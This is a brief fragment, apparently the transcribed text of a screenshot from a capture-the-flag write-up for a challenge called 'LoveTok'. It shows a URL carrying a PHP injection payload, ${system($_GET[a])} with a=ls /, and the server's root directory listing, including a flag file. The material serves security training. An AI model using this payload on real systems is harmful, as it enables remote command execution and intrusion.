 不安全 173.242.113.32:1337/?format=${system($_GET[a])}&a=ls%20/ 更新
bin boot dev entrypoint.sh etc flagMMOCZ home lib lib64 media mnt opt proc root run sbin
srv sys tmp usr var www
LoveTok